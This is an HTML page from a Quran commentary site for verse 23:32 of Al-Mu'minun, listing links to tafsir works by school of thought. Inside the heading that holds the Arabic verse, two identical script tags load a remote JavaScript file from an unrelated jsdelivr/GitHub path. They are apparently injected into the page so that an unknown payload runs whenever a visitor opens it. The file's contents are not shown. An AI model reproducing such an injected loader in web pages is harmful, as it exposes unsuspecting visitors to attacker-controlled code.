    <br><div  itemscope itemtype ="http://schema.org/Book" dir='rtl'>  <H1  class='TextAyah'> {فأرسلنا فيهم رسولا منهم أن اعبدوا الله ما لكم من إلـه غيره أفلا تتقون<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>} </H1>   </div><div  itemscope itemtype ="http://schema.org/Book"  dir='rtl'> <H2  class='TextArabic'>  (المؤمنون             - Al-Mu’minûn                                        - 32) </H2></div><HR>

    <BR><BR>
    <table width="99%">
    
    <tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">أمهات التفاسير - Essential Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='جامع البيان في تفسير القرآن/ الطبري' href="Tafasir.asp?tMadhNo=1&tTafsirNo=1&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">جامع البيان في تفسير القرآن/ الطبري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الكشاف/ الزمخشري' href="Tafasir.asp?tMadhNo=1&tTafsirNo=2&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">الكشاف/ الزمخشري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مفاتيح الغيب ، التفسير الكبير/ الرازي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=4&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">مفاتيح الغيب ، التفسير الكبير/ الرازي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الجامع لاحكام القرآن/ القرطبي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=5&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">الجامع لاحكام القرآن/ القرطبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='انوار التنزيل واسرار التأويل/ البيضاوي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=6&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">انوار التنزيل واسرار التأويل/ البيضاوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن العظيم/ ابن كثير' href="Tafasir.asp?tMadhNo=1&tTafsirNo=7&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن العظيم/ ابن كثير</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الجلالين/ المحلي و السيوطي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=8&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الجلالين/ المحلي و السيوطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='فتح القدير/ الشوكاني' href="Tafasir.asp?tMadhNo=1&tTafsirNo=9&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">فتح القدير/ الشوكاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tafsir al-Jalalayn' href="Tafasir.asp?tMadhNo=1&tTafsirNo=74&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=2">Tafsir al-Jalalayn</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Asbab Al-Nuzul by Al-Wahidi' href="Tafasir.asp?tMadhNo=1&tTafsirNo=86&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=2">Asbab Al-Nuzul by Al-Wahidi</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic"> تفاسير أهل السنة  - Sunni Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='حاشية الصاوي / تفسير الجلالين ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=96&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">حاشية الصاوي / تفسير الجلالين </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير سفيان الثوري/ عبد الله سفيان بن سعيد بن مسروق الثوري الكوفي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=99&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير سفيان الثوري/ عبد الله سفيان بن سعيد بن مسروق الثوري الكوفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير عبد الرزاق الصنعاني مصور /همام الصنعاني' href="Tafasir.asp?tMadhNo=2&tTafsirNo=101&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير عبد الرزاق الصنعاني مصور /همام الصنعاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='محاسن التأويل / محمد جمال الدين القاسمي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=102&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">محاسن التأويل / محمد جمال الدين القاسمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير المنار / محمد رشيد بن علي رضا' href="Tafasir.asp?tMadhNo=2&tTafsirNo=103&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير المنار / محمد رشيد بن علي رضا</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن العزيز/ ابن أبي زمنين' href="Tafasir.asp?tMadhNo=2&tTafsirNo=104&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن العزيز/ ابن أبي زمنين</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Kashf Al-Asrar Tafsir' href="Tafasir.asp?tMadhNo=2&tTafsirNo=109&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=2">Kashf Al-Asrar Tafsir</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Kashani Tafsir ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=107&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=2">Kashani Tafsir </a></TD></TR><TR><TD class='SearchResultBody'><a  title='رموز الكنوز في تفسير الكتاب العزيز/ عز الدين عبد الرازق الرسعني الحنبلي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=111&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">رموز الكنوز في تفسير الكتاب العزيز/ عز الدين عبد الرازق الرسعني الحنبلي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='كتاب نزهة القلوب/ أبى بكر السجستاني ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=105&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">كتاب نزهة القلوب/ أبى بكر السجستاني </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ الفيروز آبادي ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=10&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ الفيروز آبادي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='بحر العلوم/ السمرقندي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=11&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">بحر العلوم/ السمرقندي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='النكت والعيون/ الماوردي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=12&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">النكت والعيون/ الماوردي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='معالم التنزيل/ البغوي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=13&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">معالم التنزيل/ البغوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='المحرر الوجيز في تفسير الكتاب العزيز/ ابن عطية' href="Tafasir.asp?tMadhNo=2&tTafsirNo=14&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">المحرر الوجيز في تفسير الكتاب العزيز/ ابن عطية</a></TD></TR><TR><TD class='SearchResultBody'><a  title='زاد المسير في علم التفسير/ ابن الجوزي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=15&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">زاد المسير في علم التفسير/ ابن الجوزي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ ابن عبد السلام' href="Tafasir.asp?tMadhNo=2&tTafsirNo=16&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ ابن عبد السلام</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مدارك التنزيل وحقائق التأويل/ النسفي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=17&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">مدارك التنزيل وحقائق التأويل/ النسفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='لباب التأويل في معاني التنزيل/ الخازن' href="Tafasir.asp?tMadhNo=2&tTafsirNo=18&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">لباب التأويل في معاني التنزيل/ الخازن</a></TD></TR><TR><TD class='SearchResultBody'><a  title='البحر المحيط/ ابو حيان' href="Tafasir.asp?tMadhNo=2&tTafsirNo=19&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">البحر المحيط/ ابو حيان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التفسير/ ابن عرفة' href="Tafasir.asp?tMadhNo=2&tTafsirNo=20&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">التفسير/ ابن عرفة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='غرائب القرآن و رغائب الفرقان/القمي النيسابوري' href="Tafasir.asp?tMadhNo=2&tTafsirNo=22&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">غرائب القرآن و رغائب الفرقان/القمي النيسابوري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الجواهر الحسان في تفسير القرآن/ الثعالبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=23&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">الجواهر الحسان في تفسير القرآن/ الثعالبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='اللباب في علوم الكتاب/ ابن عادل' href="Tafasir.asp?tMadhNo=2&tTafsirNo=24&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">اللباب في علوم الكتاب/ ابن عادل</a></TD></TR><TR><TD class='SearchResultBody'><a  title='نظم الدرر في تناسب الآيات والسور/ البقاعي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=25&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">نظم الدرر في تناسب الآيات والسور/ البقاعي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الدر المنثور في التفسير بالمأثور/ السيوطي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=26&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">الدر المنثور في التفسير بالمأثور/ السيوطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='إرشاد العقل السليم إلى مزايا الكتاب الكريم/ ابو السعود' href="Tafasir.asp?tMadhNo=2&tTafsirNo=28&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">إرشاد العقل السليم إلى مزايا الكتاب الكريم/ ابو السعود</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مقاتل بن سليمان/ مقاتل بن سليمان' href="Tafasir.asp?tMadhNo=2&tTafsirNo=67&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">مقاتل بن سليمان/ مقاتل بن سليمان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tanwîr al-Miqbâs min Tafsîr Ibn ‘Abbâs' href="Tafasir.asp?tMadhNo=2&tTafsirNo=73&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=2">Tanwîr al-Miqbâs min Tafsîr Ibn ‘Abbâs</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الكشف والبيان / الثعلبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=75&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">الكشف والبيان / الثعلبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير مجاهد / مجاهد بن جبر المخزومي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=78&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير مجاهد / مجاهد بن جبر المخزومي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الدر المصون/السمين الحلبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=79&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">الدر المصون/السمين الحلبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التسهيل لعلوم التنزيل / ابن جزي الغرناطي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=88&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">التسهيل لعلوم التنزيل / ابن جزي الغرناطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التفسير الكبير / للإمام الطبراني' href="Tafasir.asp?tMadhNo=2&tTafsirNo=91&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">التفسير الكبير / للإمام الطبراني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تأويلات أهل السنة/ الماتريدي ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=94&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تأويلات أهل السنة/ الماتريدي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير النسائي/ النسائي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=100&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير النسائي/ النسائي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير أهل السنة الصوفية - Sunni Sufi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير الجيلاني/ الجيلاني' href="Tafasir.asp?tMadhNo=3&tTafsirNo=95&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الجيلاني/ الجيلاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التأويلات النجمية في التفسير الإشاري الصوفي/ الإمام أحمد بن عمر ' href="Tafasir.asp?tMadhNo=3&tTafsirNo=97&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">التأويلات النجمية في التفسير الإشاري الصوفي/ الإمام أحمد بن عمر </a></TD></TR><TR><TD class='SearchResultBody'><a  title='Al Qushairi Tafsir' href="Tafasir.asp?tMadhNo=3&tTafsirNo=108&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=2">Al Qushairi Tafsir</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ التستري' href="Tafasir.asp?tMadhNo=3&tTafsirNo=29&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ التستري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='حقائق التفسير/ السلمي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=30&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">حقائق التفسير/ السلمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='لطائف الإشارات / القشيري' href="Tafasir.asp?tMadhNo=3&tTafsirNo=31&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">لطائف الإشارات / القشيري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='عرائس البيان في حقائق القرآن/ البقلي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=32&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">عرائس البيان في حقائق القرآن/ البقلي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن / ابن عربي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=33&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن / ابن عربي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='روح البيان في تفسير القرآن/ اسماعيل حقي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=36&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">روح البيان في تفسير القرآن/ اسماعيل حقي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='البحر المديد في تفسير القرآن المجيد/ ابن عجيبة' href="Tafasir.asp?tMadhNo=3&tTafsirNo=37&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">البحر المديد في تفسير القرآن المجيد/ ابن عجيبة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tafsir al-Tustari' href="Tafasir.asp?tMadhNo=3&tTafsirNo=93&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=2">Tafsir al-Tustari</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الهدايه إلى بلوغ النهايه/ مكي بن أبي طالب ' href="Tafasir.asp?tMadhNo=3&tTafsirNo=92&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الهدايه إلى بلوغ النهايه/ مكي بن أبي طالب </a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير أهل السنة السلفية - Sunni Salafi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تيسير الكريم الرحمن في تفسير كلام المنان/ عبد الرحمن بن ناصر بن السعدي' href="Tafasir.asp?tMadhNo=10&tTafsirNo=98&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير الكريم الرحمن في تفسير كلام المنان/ عبد الرحمن بن ناصر بن السعدي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أيسر التفاسير لكلام العلي الكبير/ أبو بكر الجزائري' href="Tafasir.asp?tMadhNo=10&tTafsirNo=66&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">أيسر التفاسير لكلام العلي الكبير/ أبو بكر الجزائري</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير ميسرة - Abridged Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تيسير التفسير/ اطفيش' href="Tafasir.asp?tMadhNo=9&tTafsirNo=50&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير التفسير/ اطفيش</a></TD></TR><TR><TD class='SearchResultBody'><a  title='المنتخب في تفسير القرآن الكريم / لجنة القرآن و السنة' href="Tafasir.asp?tMadhNo=9&tTafsirNo=65&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">المنتخب في تفسير القرآن الكريم / لجنة القرآن و السنة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تيسير التفسير/ القطان' href="Tafasir.asp?tMadhNo=9&tTafsirNo=68&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير التفسير/ القطان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أيسر التفاسير/ د. أسعد حومد' href="Tafasir.asp?tMadhNo=9&tTafsirNo=71&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">أيسر التفاسير/ د. أسعد حومد</a></TD></TR><TR><TD class='SearchResultBody'><a  title='  تفسير آيات الأحكام/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=85&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">  تفسير آيات الأحكام/ الصابوني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مختصر تفسير ابن كثير/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=84&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">مختصر تفسير ابن كثير/ الصابوني</a></TD></TR><TR><TD class='SearchResultBody'><a  title=' صفوة التفاسير/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=83&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1"> صفوة التفاسير/ الصابوني</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير الشيعة الإثنى عشرية - Ja‘fari Shi‘i Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='البرهان في تفسير القرآن/ هاشم الحسيني البحراني' href="Tafasir.asp?tMadhNo=4&tTafsirNo=110&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">البرهان في تفسير القرآن/ هاشم الحسيني البحراني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مجمع البيان في تفسير القرآن/ الطبرسي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=3&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">مجمع البيان في تفسير القرآن/ الطبرسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ علي بن ابراهيم القمي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=38&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ علي بن ابراهيم القمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التبيان الجامع لعلوم القرآن/ الطوسي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=39&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">التبيان الجامع لعلوم القرآن/ الطوسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير صدر المتألهين/ صدر المتألهين الشيرازي ' href="Tafasir.asp?tMadhNo=4&tTafsirNo=40&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير صدر المتألهين/ صدر المتألهين الشيرازي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='الصافي في تفسير كلام الله الوافي/ الفيض الكاشاني' href="Tafasir.asp?tMadhNo=4&tTafsirNo=41&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">الصافي في تفسير كلام الله الوافي/ الفيض الكاشاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير بيان السعادة في مقامات العبادة/ الجنابذي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=42&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير بيان السعادة في مقامات العبادة/ الجنابذي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الميزان في تفسير القرآن/ الطبطبائي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=56&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">الميزان في تفسير القرآن/ الطبطبائي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسيرالزيدية - Zaydi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير الحبري/ الحبري' href="Tafasir.asp?tMadhNo=5&tTafsirNo=44&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الحبري/ الحبري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير فرات الكوفي/ فرات الكوفي' href="Tafasir.asp?tMadhNo=5&tTafsirNo=45&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير فرات الكوفي/ فرات الكوفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الأعقم/ الأعقم' href="Tafasir.asp?tMadhNo=5&tTafsirNo=47&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الأعقم/ الأعقم</a></TD></TR><TR><TD class='SearchResultBody'><a  title=' غريب القرآن / زيد بن علي' href="Tafasir.asp?tMadhNo=5&tTafsirNo=89&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1"> غريب القرآن / زيد بن علي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسيرالاباضية - Ibadi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير كتاب الله العزيز/ الهواري' href="Tafasir.asp?tMadhNo=6&tTafsirNo=48&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير كتاب الله العزيز/ الهواري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='هميان الزاد إلى دار المعاد / اطفيش' href="Tafasir.asp?tMadhNo=6&tTafsirNo=49&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">هميان الزاد إلى دار المعاد / اطفيش</a></TD></TR><TR><TD class='SearchResultBody'><a  title='جواهر التفسير/ الخليلي' href="Tafasir.asp?tMadhNo=6&tTafsirNo=51&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">جواهر التفسير/ الخليلي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير حديثة - Modern Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='روح المعاني/ الالوسي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=52&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">روح المعاني/ الالوسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التحرير والتنوير/ ابن عاشور' href="Tafasir.asp?tMadhNo=7&tTafsirNo=54&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">التحرير والتنوير/ ابن عاشور</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أضواء البيان في تفسير القرآن/ الشنقيطي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=55&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">أضواء البيان في تفسير القرآن/ الشنقيطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الوسيط في تفسير القرآن الكريم/ طنطاوي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=57&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">الوسيط في تفسير القرآن الكريم/ طنطاوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='خواطر محمد متولي الشعراوي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=76&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">خواطر محمد متولي الشعراوي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير مختصرة - Partial Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='الوجيز/ الواحدي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=60&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">الوجيز/ الواحدي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='النهر الماد / الأندلسي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=90&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">النهر الماد / الأندلسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الصراط المستقيم في تبيان القرآن الكريم / تفسير الكازروني' href="Tafasir.asp?tMadhNo=8&tTafsirNo=112&tSoraNo=23&tAyahNo=32&tDisplay=yes&UserProfile=0&LanguageId=1">الصراط المستقيم في تبيان القرآن 